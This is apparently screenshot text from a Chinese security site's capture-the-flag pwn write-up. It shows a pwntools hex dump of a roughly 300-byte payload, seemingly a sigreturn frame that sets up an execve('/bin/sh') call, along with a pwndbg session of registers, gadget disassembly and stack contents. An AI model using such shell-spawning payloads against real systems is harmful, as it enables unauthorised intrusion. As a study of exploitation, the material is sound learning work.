 python small.py
python small.py 80x24
264
[DEBUG] Sent 0x128 bytes:
00000000 b0 00 40 00 00 00 00 00 62 62 62 62 62 62 62 62 |··@·|····|
b|bbbb|
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|
·|····|
*
00000070 00 00 00 00 00 00 00 00 17 80 47 1b fc 7f 00 00 |····|····|
·|····|
00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|
·|····|
*
000000a0 3b 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |;···|····|
·|····|
000000b0 f7 7e 47 1b fc 7f 00 00 be 00 40 00 00 00 00 00 |·~G·|····|
·|····|
000000c0 00 00 00 00 00 00 00 00 33 00 00 00 00 00 00 00 |····|····|
·|····|
000000d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|
·|····|
*
00000120 2f 62 69 6e 2f 73 68 00 |/bin|/sh·|
00000128
voip.pcap
attachment.wav
rockyou.txt
spreadshit.ods
123.wav
/usr/bin/zsh
/usr/bin/zsh 77x47
0x00000000004000c0 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX 0x128
RBX 0x0
RCX 0x4000c0 ← ret
RDX 0x400
RDI 0x0
RSI 0x7ffc1b477ef7 → 0x4000b0 ← xor rax, rax
R8 0x0
R9 0x0
R10 0x0
R11 0x302
R12 0x0
R13 0x0
R14 0x0
R15 0x0
RBP 0x0
RSP 0x7ffc1b477ef7 → 0x4000b0 ← xor rax, rax
RIP 0x4000c0 ← ret
[ DISASM ]
0x4000be syscall
► 0x4000c0 ret <0x4000b0>
↓
0x4000be syscall
► 0x4000c0 ret <0x4000b0>
↓
0x4000be syscall
► 0x4000c0 ret <0x4000b0>
↓
0x4000b0 xor rax, rax
0x4000b3 mov edx, 0x400
0x4000b8 mov rsi, rsp
0x4000bb mov rdi, rax
0x4000be syscall
[ STACK ]
00:0000│ rsi rsp 0x7ffc1b477ef7 → 0x4000b0 ← xor rax, rax
01:0008│ 0x7ffc1b477eff ← 'bbbbbbbb'
02:0010│ 0x7ffc1b477f07 ← 0x0
... ↓
[ BACKTRACE ]
► f 0 4000c0
f 1 4000b0
f 2 6262626262626262
f 3 0
pwndbg>
安全客 ( www.anquanke.com )